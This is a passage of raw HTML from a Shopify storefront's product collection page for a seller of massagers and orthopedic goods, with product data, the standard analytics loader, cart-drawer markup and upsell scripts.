Warranty\",\"url\":\"\/products\/additonal-2-year-warranty\",\"type\":\"\"},\"id\":\"46551946854687\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/2-year-warranty-stamp-logo-image-vector.jpg?v=1693427460\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Anti Snoring Mouth Strips 30 PCS\",\"vendor\":\"Banasuer\",\"id\":\"9739224023327\",\"untranslatedTitle\":\"Anti Snoring Mouth Strips 30 PCS\",\"url\":\"\/products\/anti-snoring-mouth-strips-60-pcs\",\"type\":\"\"},\"id\":\"49912848777503\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/main-image-1_1508c896-d750-42f2-9523-a8834cfa4339.jpg?v=1732137156\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Banasuer™ Deep Tissue Massager\",\"vendor\":\"Banasuer\",\"id\":\"10288328409375\",\"untranslatedTitle\":\"Banasuer™ Deep Tissue Massager\",\"url\":\"\/products\/banasuer%E2%84%A2-deep-tissue-massager\",\"type\":\"0\"},\"id\":\"51337018999071\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/Screenshot2025-08-12224554_LE_upscale_balanced_x4_69397ab8-5d1d-48d0-9034-97aa588ef78f.webp?v=1761685771\"},\"sku\":\"14:200004889#1 pc\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Banasuer™ Hand \u0026 Wrist Massager\",\"vendor\":\"Banasuer\",\"id\":\"10285493322015\",\"untranslatedTitle\":\"Banasuer™ Hand \u0026 Wrist Massager\",\"url\":\"\/products\/hand-massager\",\"type\":\"0\"},\"id\":\"51332774789407\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/ELECTR_1.jpg?v=1761596658\"},\"sku\":\"14:200004889#1 pc\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Banasuer™ Siaasoo Neck \u0026 Shoulder Massager\",\"vendor\":\"Banasuer\",\"id\":\"10272968605983\",\"untranslatedTitle\":\"Banasuer™ Siaasoo Neck \u0026 Shoulder Massager\",\"url\":\"\/products\/siasoo-neck-shoulder-massager-w-heat\",\"type\":\"0\"},\"id\":\"51296971882783\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/BanasuerSiasooMassager1.webp?v=1760337766\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bed Rail\",\"vendor\":\"Banasuer\",\"id\":\"9644255445279\",\"untranslatedTitle\":\"Bed Rail\",\"url\":\"\/products\/bed-rail\",\"type\":\"\"},\"id\":\"49726388404511\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/main-image-2_af330c60-4b93-4823-9f4a-b3a56eaeac94.jpg?v=1731287388\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cervical Spine Stretcher\",\"vendor\":\"Banasuer\",\"id\":\"9002827284767\",\"untranslatedTitle\":\"Cervical Spine Stretcher\",\"url\":\"\/products\/cervical-stretcher\",\"type\":\"\"},\"id\":\"47968470663455\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/21b4fd358294fac4de0448c91aef299b_enhanced_c979e2a9_2023_08_15_13_40_19.jpg?v=1711316515\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Contour Orthopedic Pillow + 2 Free Gifts\",\"vendor\":\"Banasuer\",\"id\":\"9565933175071\",\"untranslatedTitle\":\"Contour Orthopedic Pillow + 2 Free Gifts\",\"url\":\"\/products\/contour-orthopedic-pillow-for-neck-pain\",\"type\":\"0\"},\"id\":\"49560084545823\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/2_Free_Gift.png?v=1741323545\"},\"sku\":\"14:200004889#1 pc\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cooling blanket\",\"vendor\":\"Banasuer\",\"id\":\"9739874435359\",\"untranslatedTitle\":\"Cooling blanket\",\"url\":\"\/products\/cooling-blanket\",\"type\":\"\"},\"id\":\"49914268909855\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/main-image-1_e4a70492-39ad-4ea2-af86-586074dd7956.jpg?v=1732143364\"},\"sku\":\"\",\"title\":\"Twin\",\"untranslatedTitle\":\"Twin\"},{\"price\":{\"amount\":159.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Foot Massager with Heat\",\"vendor\":\"Banasuer\",\"id\":\"9541148705055\",\"untranslatedTitle\":\"Foot Massager with Heat\",\"url\":\"\/products\/nektek-foot-massager\",\"type\":\"0\"},\"id\":\"49472440992031\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/S2bc129fe716b4cd785d06ca0e3e95e0e1_jpg_640x640_jpg.jpg?v=1727845939\"},\"sku\":\"14:200004889#1 pc\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Knee Compressions Sleeve (1 PC)\",\"vendor\":\"Banasuer\",\"id\":\"9590922674463\",\"untranslatedTitle\":\"Knee Compressions Sleeve (1 PC)\",\"url\":\"\/products\/knee-compressions-sleeve\",\"type\":\"\"},\"id\":\"49619489390879\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/main-image-6_d8383db7-7083-480d-91df-63b602f76095.jpg?v=1730761461\"},\"sku\":\"\",\"title\":\"S\",\"untranslatedTitle\":\"S\"},{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Knee Massager\",\"vendor\":\"Banasuer\",\"id\":\"9457862082847\",\"untranslatedTitle\":\"Knee Massager\",\"url\":\"\/products\/knee-massager\",\"type\":\"0\"},\"id\":\"49279518572831\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/Untitled_design.png?v=1730779456\"},\"sku\":\"14:200004889#1 pc\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":179.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lumbar Massager W\/Heat\",\"vendor\":\"Banasuer\",\"id\":\"8797356491039\",\"untranslatedTitle\":\"Lumbar Massager W\/Heat\",\"url\":\"\/products\/lumbar-massager\",\"type\":\"\"},\"id\":\"47179670421791\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/main-image-2_71d30380-8c87-400b-bd0c-449b86245926.jpg?v=1699661681\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Neck \u0026 Shoulder Massager w\/Heat\",\"vendor\":\"Banasuer\",\"id\":\"8452662231327\",\"untranslatedTitle\":\"Neck \u0026 Shoulder Massager w\/Heat\",\"url\":\"\/products\/neck-and-shoulder-with-heat\",\"type\":\"0\"},\"id\":\"45820069282079\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/ChatGPT_Image_Aug_16_2025_04_00_04_PM.png?v=1759947036\"},\"sku\":\"14:200004889#1 pc\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Neck Traction Device\",\"vendor\":\"Banasuer\",\"id\":\"8933271109919\",\"untranslatedTitle\":\"Neck Traction Device\",\"url\":\"\/products\/neck-traction-device\",\"type\":\"\"},\"id\":\"47685851480351\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/variant-image-color-white-1.jpg?v=1708475726\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Replacement USB C cord\",\"vendor\":\"Banasuer\",\"id\":\"8904284340511\",\"untranslatedTitle\":\"Replacement USB C cord\",\"url\":\"\/products\/replacement-usb-c-cord\",\"type\":\"\"},\"id\":\"47565890879775\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/ReplacementUSBCchargercord.jpg?v=1706481845\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Shiatsu Foot Massager w\/Heat\",\"vendor\":\"Banasuer\",\"id\":\"8719652749599\",\"untranslatedTitle\":\"Shiatsu Foot Massager w\/Heat\",\"url\":\"\/products\/shiatsu-foot-massager-w-heat\",\"type\":\"\"},\"id\":\"46947192963359\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/Scb224b7bff894937a1a0a95efac81d9eN.jpg?v=1696563489\"},\"sku\":\"14:365458#Red No Control;200009210:201898808\",\"title\":\"Red \/ US Plug\",\"untranslatedTitle\":\"Red \/ US Plug\"},{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Shiatsu Neck and Back Massager\",\"vendor\":\"Banasuer\",\"id\":\"9189851431199\",\"untranslatedTitle\":\"Shiatsu Neck and Back Massager\",\"url\":\"\/products\/shiatsu-neck-and-back-massager\",\"type\":\"\"},\"id\":\"48528996073759\",\"image\":{\"src\":\"\/\/banasuer.com\/cdn\/shop\/files\/main-image-3_1.webp?v=1714610347\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9424399073567,"gid":"gid:\/\/shopify\/Product\/9424399073567","vendor":"Banasuer","type":"0","handle":"3-in-1-neck-shoulder-massager","variants":[{"id":49187930734879,"price":12999,"name":"3-in-1 Neck \u0026 Shoulder Massager","public_title":null,"sku":"14:200004889#1 pc"}],"remote":false},{"id":9294550106399,"gid":"gid:\/\/shopify\/Product\/9294550106399","vendor":"Banasuer","type":"","handle":"full-body-massager","variants":[{"id":48771869475103,"price":11999,"name":"6 Head Full Body Massager","public_title":null,"sku":""}],"remote":false},{"id":8572058665247,"gid":"gid:\/\/shopify\/Product\/8572058665247","vendor":"Banasuer","type":"","handle":"additonal-2-year-warranty","variants":[{"id":46551946854687,"price":999,"name":"Additional 2 Year Warranty","public_title":null,"sku":""}],"remote":false},{"id":9739224023327,"gid":"gid:\/\/shopify\/Product\/9739224023327","vendor":"Banasuer","type":"","handle":"anti-snoring-mouth-strips-60-pcs","variants":[{"id":49912848777503,"price":999,"name":"Anti Snoring Mouth Strips 30 PCS","public_title":null,"sku":""}],"remote":false},{"id":10288328409375,"gid":"gid:\/\/shopify\/Product\/10288328409375","vendor":"Banasuer","type":"0","handle":"banasuer™-deep-tissue-massager","variants":[{"id":51337018999071,"price":12999,"name":"Banasuer™ Deep Tissue Massager","public_title":null,"sku":"14:200004889#1 pc"}],"remote":false},{"id":10285493322015,"gid":"gid:\/\/shopify\/Product\/10285493322015","vendor":"Banasuer","type":"0","handle":"hand-massager","variants":[{"id":51332774789407,"price":4999,"name":"Banasuer™ Hand \u0026 Wrist Massager","public_title":null,"sku":"14:200004889#1 pc"}],"remote":false},{"id":10272968605983,"gid":"gid:\/\/shopify\/Product\/10272968605983","vendor":"Banasuer","type":"0","handle":"siasoo-neck-shoulder-massager-w-heat","variants":[{"id":51296971882783,"price":13999,"name":"Banasuer™ Siaasoo Neck \u0026 Shoulder Massager","public_title":null,"sku":null}],"remote":false},{"id":9644255445279,"gid":"gid:\/\/shopify\/Product\/9644255445279","vendor":"Banasuer","type":"","handle":"bed-rail","variants":[{"id":49726388404511,"price":6999,"name":"Bed Rail","public_title":null,"sku":""}],"remote":false},{"id":9002827284767,"gid":"gid:\/\/shopify\/Product\/9002827284767","vendor":"Banasuer","type":"","handle":"cervical-stretcher","variants":[{"id":47968470663455,"price":3999,"name":"Cervical Spine Stretcher","public_title":null,"sku":""}],"remote":false},{"id":9565933175071,"gid":"gid:\/\/shopify\/Product\/9565933175071","vendor":"Banasuer","type":"0","handle":"contour-orthopedic-pillow-for-neck-pain","variants":[{"id":49560084545823,"price":6999,"name":"Contour Orthopedic Pillow + 2 Free Gifts","public_title":null,"sku":"14:200004889#1 pc"}],"remote":false},{"id":9739874435359,"gid":"gid:\/\/shopify\/Product\/9739874435359","vendor":"Banasuer","type":"","handle":"cooling-blanket","variants":[{"id":49914268909855,"price":3999,"name":"Cooling blanket - Twin","public_title":"Twin","sku":""},{"id":49914268942623,"price":3999,"name":"Cooling blanket - Queen","public_title":"Queen","sku":""},{"id":49914268975391,"price":3999,"name":"Cooling blanket - King","public_title":"King","sku":""}],"remote":false},{"id":9541148705055,"gid":"gid:\/\/shopify\/Product\/9541148705055","vendor":"Banasuer","type":"0","handle":"nektek-foot-massager","variants":[{"id":49472440992031,"price":15999,"name":"Foot Massager with Heat","public_title":null,"sku":"14:200004889#1 pc"}],"remote":false},{"id":9590922674463,"gid":"gid:\/\/shopify\/Product\/9590922674463","vendor":"Banasuer","type":"","handle":"knee-compressions-sleeve","variants":[{"id":49619489390879,"price":999,"name":"Knee Compressions Sleeve (1 PC) - S","public_title":"S","sku":""},{"id":49619489423647,"price":999,"name":"Knee Compressions Sleeve (1 PC) - M","public_title":"M","sku":""},{"id":49619489456415,"price":999,"name":"Knee Compressions Sleeve (1 PC) - XL","public_title":"XL","sku":""},{"id":49619489489183,"price":999,"name":"Knee Compressions Sleeve (1 PC) - XXL","public_title":"XXL","sku":""},{"id":49619489521951,"price":999,"name":"Knee Compressions Sleeve (1 PC) - XXXL","public_title":"XXXL","sku":""}],"remote":false},{"id":9457862082847,"gid":"gid:\/\/shopify\/Product\/9457862082847","vendor":"Banasuer","type":"0","handle":"knee-massager","variants":[{"id":49279518572831,"price":7999,"name":"Knee Massager","public_title":null,"sku":"14:200004889#1 pc"}],"remote":false},{"id":8797356491039,"gid":"gid:\/\/shopify\/Product\/8797356491039","vendor":"Banasuer","type":"","handle":"lumbar-massager","variants":[{"id":47179670421791,"price":17900,"name":"Lumbar Massager W\/Heat","public_title":null,"sku":""}],"remote":false},{"id":8452662231327,"gid":"gid:\/\/shopify\/Product\/8452662231327","vendor":"Banasuer","type":"0","handle":"neck-and-shoulder-with-heat","variants":[{"id":45820069282079,"price":12999,"name":"Neck \u0026 Shoulder Massager w\/Heat","public_title":null,"sku":"14:200004889#1 pc"}],"remote":false},{"id":8933271109919,"gid":"gid:\/\/shopify\/Product\/8933271109919","vendor":"Banasuer","type":"","handle":"neck-traction-device","variants":[{"id":47685851480351,"price":9900,"name":"Neck Traction Device","public_title":null,"sku":""}],"remote":false},{"id":8904284340511,"gid":"gid:\/\/shopify\/Product\/8904284340511","vendor":"Banasuer","type":"","handle":"replacement-usb-c-cord","variants":[{"id":47565890879775,"price":899,"name":"Replacement USB C cord","public_title":null,"sku":""}],"remote":false},{"id":8719652749599,"gid":"gid:\/\/shopify\/Product\/8719652749599","vendor":"Banasuer","type":"","handle":"shiatsu-foot-massager-w-heat","variants":[{"id":46947192963359,"price":4999,"name":"Shiatsu Foot Massager w\/Heat - Red \/ US Plug","public_title":"Red \/ US Plug","sku":"14:365458#Red No Control;200009210:201898808"},{"id":46947192930591,"price":4999,"name":"Shiatsu Foot Massager w\/Heat - Red \/ EU Plug","public_title":"Red \/ EU Plug","sku":"14:365458#Red No Control;200009210:201898807"}],"remote":false},{"id":9189851431199,"gid":"gid:\/\/shopify\/Product\/9189851431199","vendor":"Banasuer","type":"","handle":"shiatsu-neck-and-back-massager","variants":[{"id":48528996073759,"price":7999,"name":"Shiatsu Neck and Back Massager","public_title":null,"sku":""}],"remote":false}],"page":{"pageType":"collection","requestId":"c46ec3b5-03ea-4a7c-84f8-11c8983a3aa9-1768406670"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75225989407,
      theme_id: 167170375967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//banasuer.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//banasuer.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//banasuer.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75225989407,"isMerchantRequest":null,"themeId":167170375967,"themeCityHash":"5568735683946497055","contentLanguage":"en","currency":"USD","eventMetadataId":"ec0ae94f-d70c-45db-9b6d-77bf8d103c22"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"c46ec3b5-03ea-4a7c-84f8-11c8983a3aa9-1768406670","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//banasuer.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://banasuer.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="75225989407"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="167170375967"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://banasuer.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//banasuer.com/cdn/shop/t/7/assets/cart.js?v=139383546597281746371714344998" defer="defer"></script>
<script src="//banasuer.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541714344999" defer="defer"></script>
<script src="//banasuer.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101714344998" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://banasuer.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22485202895135__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Sale Ends Tonight</span></p>
              </div></div>
</div><div id="shopify-section-sections--22485202895135__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991714344999" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251714344998" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911714344998" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661714344998" media="print" onload="this.media='all'">
